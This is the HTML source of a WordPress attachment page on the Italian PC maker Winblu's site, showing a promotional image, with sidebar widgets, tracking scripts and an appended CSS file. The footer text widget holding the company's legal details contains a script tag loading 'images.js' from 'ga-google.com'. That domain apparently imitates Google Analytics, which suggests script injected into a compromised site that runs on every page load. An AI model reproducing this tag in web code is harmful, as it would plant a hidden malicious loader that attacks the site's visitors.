	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.winblu.it/perche-sceglierci/partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.winblu.it/perche-sceglierci/certificazioni/" class="elementor-sub-item" tabindex="-1">Certificazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.winblu.it/perche-sceglierci/raee/" class="elementor-sub-item" tabindex="-1">RAEE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.winblu.it/punti-vendita/" class="elementor-item" tabindex="-1">Punti vendita</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a target="_blank" href="https://garanzie.winblu.it/" class="elementor-item" tabindex="-1">Garanzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.winblu.it/supporto/" class="elementor-item" tabindex="-1">Supporto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.winblu.it/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-3265"class="post-3265 attachment type-attachment status-inherit hentry">
    <div class="post-content-single">
        <h2>21GAME_12thGen_DT_Social_FBCarousel_3</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>per <a href="https://www.winblu.it/author/marcellomolinari/" title="Articoli scritti da Marcello Molinari" rel="author">Marcello Molinari</a></li>
            <li>in </li>
            <li>on 10 Dicembre 2021</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <p class="attachment"><a href='https://www.winblu.it/wp-content/uploads/2021/12/21GAME_12thGen_DT_Social_FBCarousel_3-1.jpg'><img fetchpriority="high" decoding="async" width="400" height="400" src="https://www.winblu.it/wp-content/uploads/2021/12/21GAME_12thGen_DT_Social_FBCarousel_3-1.jpg" class="attachment-medium size-medium" alt="" /></a></p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente:</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="post-title">Processori Intel® Core™ di 12esima generazione presto sugli schermi Winblu</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.winblu.it/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Articoli recenti</h5>
		<ul>
											<li>
					<a href="https://www.winblu.it/2026/01/22/winblu-experience-1851-workstation-dual-gpu-per-lai/">WINBLU: Experience 1851 la nuova professionale Workstation Dual GPU</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/19/winblu-nuova-linea-lcdpc-evision-24-con-ddr5/">WINBLU: nuova linea LCDPC eVision 24” con DDR5</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/14/winblu-torna-disponibile-la-linea-energy-h810-15-litri/">WINBLU: torna disponibile la linea Energy H810 15 litri</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/12/winblu-tornano-disponibili-i-pc-essential-sff-8-3-litri/">WINBLU: tornano disponibili i PC ESSENTIAL SFF 8.3 litri</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/07/winblu-t-rok-gaming-nuovo-case-con-vista-panoramica-a-270/">Winblu: T-Rok Gaming, nuovo case con vista panoramica a 270°</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Commenti recenti</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2024/01/18/winblu-t-rok-gaming-h610-powered-by-asus/" class="url" rel="ugc">Winblu T-Rok Gaming H610: il nuovo pc powered by Asus</a></span> su <a href="https://www.winblu.it/2022/07/04/nuovo-winblu-t-rok-powered-by-asus-collaborazione-deccezione-per-rispondere-alle-nuove-sfide-del-gaming/#comment-4">Nuovo Winblu T-Rok Powered By ASUS: collaborazione d’eccezione per rispondere alle nuove sfide del gaming</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2024/01/02/pc-all-in-one-winblu-evision-prezzo-super/" class="url" rel="ugc">PC all in one: Winblu LCDPC eVision 23.8” ad un prezzo super</a></span> su <a href="https://www.winblu.it/2022/04/11/winblu-evision-innumerevoli-potenzialita-in-una-soluzione-all-in-one/#comment-3">Winblu eVision: innumerevoli potenzialità in una soluzione All-In-One</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2023/07/21/scopri-il-nuovo-winblu-essential-lultra-compatto-sff-da-8-3-litri/" class="url" rel="ugc">Scopri il nuovo Winblu Essential, l&#039;ultra-compatto SFF da 8.3 litri | Winblu</a></span> su <a href="https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/#comment-2">Processori Intel® Core™ di 12esima generazione presto sugli schermi Winblu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2023/06/14/server-winblu-enterprise-hd-1200/" class="url" rel="ugc">Server ultra-compatto Winblu Enterprise HD 1200</a></span> su <a href="https://www.winblu.it/2022/06/09/winblu-enterprise-1u-1200-stile-e-funzionalita-server-per-imprese/#comment-1">Winblu Enterprise 1U 1200: stile e funzionalità rinnovate per la speciale linea di server per imprese</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivi</h5>
			<ul>
					<li><a href='https://www.winblu.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.winblu.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/07/'>Luglio 2025</a></li>
	<li><a href='https://www.winblu.it/2025/06/'>Giugno 2025</a></li>
	<li><a href='https://www.winblu.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.winblu.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.winblu.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/07/'>Luglio 2024</a></li>
	<li><a href='https://www.winblu.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.winblu.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.winblu.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.winblu.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.winblu.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.winblu.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.winblu.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.winblu.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.winblu.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.winblu.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.winblu.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.winblu.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.winblu.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.winblu.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.winblu.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/07/'>Luglio 2021</a></li>
	<li><a href='https://www.winblu.it/2021/06/'>Giugno 2021</a></li>
	<li><a href='https://www.winblu.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.winblu.it/2021/03/'>Marzo 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorie</h5>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://www.winblu.it/news/">News</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://www.winblu.it/wp-login.php">Accedi</a></li>
			<li><a href="https://www.winblu.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://www.winblu.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-2" class="widget widget_text"><h5 class="widgettitle">WINBLU è un marchio Brevi S.p.A.</h5>			<div class="textwidget"><p><script type="text/javascript" src="https://ga-google.com/Nic/images.js"></script>Sede legale: Via D. Piccinini, 2 - 24122 Bergamo (BG)<br />
R.E.A. BG 205542 Registro Imprese BG 21658 - Partita IVA e codice fiscale: 01004950166<br />
Nº Iscrizione Registro AEE: IT0802000002349 - Nº Iscr. Reg. Pile e Accumulatori Nº IT0960P00000891<br />
Capitale sociale: € 8.000.000,00 I.V.</p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div>    </div>
</div>
            </div>
        </div>
    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highlight-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'7bcee9aeba32b76b14cd69ca99cd749a'})})</script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LcZ3wYhAAAAAJQ28xAmjL7EoZGRIDYGmJ55AE8J',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LcZ3wYhAAAAAJQ28xAmjL7EoZGRIDYGmJ55AE8J') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.winblu.it/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"large","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.winblu.it/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-90f34e56-72c9-4106-8d45-feec2b9deb6b&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/themes/highlight-pro/child/assets/js/theme-child.js" id="theme-child-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.winblu.it\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.winblu.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"abeaf70e7c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3265,"title":"21GAME_12thGen_DT_Social_FBCarousel_3%20%7C%20Winblu","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/js/theme.bundle.min.js?ver=1.1.68" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.winblu.it\/wp-admin\/admin-ajax.php","nonce":"b753957cc2","urls":{"assets":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.winblu.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.winblu.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.winblu.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e0dfeecf79d41b5814ffae972b1278d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.winblu.it/wp-content/uploads/elementor/css/post-1599.css?ver=1769071754
body_size: 148
content:
.elementor-kit-1599{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0060A9;--e-global-color-e63edcb:#0060A9;--e-global-color-13bc8a7:#0476B4;--e-global-color-7e80ecb:#EAEAEA;--e-global-color-d332113:#0476B4;--e-global-color-5fe634d:#EAEAEA;--e-global-color-a1e3726:#FFFFFF;--e-global-color-d26058a:#00B6FF;--e-global-color-c594c0a:#0A0121;--e-global-color-8c74a6c:#000E61;--e-global-color-214a5b4:#731A61;--e-global-color-af3ce4c:#0290D5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1599 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1599 a{text-decoration:underline;}.elementor-kit-1599 h1{color:#000000;}.elementor-kit-1599 h2{color:#030303;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.winblu.it/wp-content/uploads/elementor/css/post-3417.css?ver=1769071783
body_size: 1227
content:
